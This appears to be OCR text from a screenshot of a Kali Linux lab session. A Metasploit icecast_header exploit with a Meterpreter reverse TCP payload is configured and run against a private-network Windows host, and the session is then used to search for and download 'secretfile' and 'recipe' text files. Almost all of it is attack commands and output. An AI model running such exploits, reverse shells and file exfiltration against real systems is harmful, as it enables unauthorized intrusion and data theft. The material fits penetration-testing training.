 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sat 09:56 1
root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[-] 192.168.0.20:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.0.20:8000).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
Zenmap (as root)
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49751) at 2022-05-21 09:44:57 -0700
meterpreter > search -f *secretfile*.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe*.txt
Found 1 result...
c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download 'Interrupt: use the 'exit' command to quit
meterpreter > download c:\Users\IEUser\Documents\user.secretfile.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download 'c:\Users\IEUser\Documents\user.secretfile.txt'
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] download : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >
Type here to search
4:56 PM
5/21/2022
1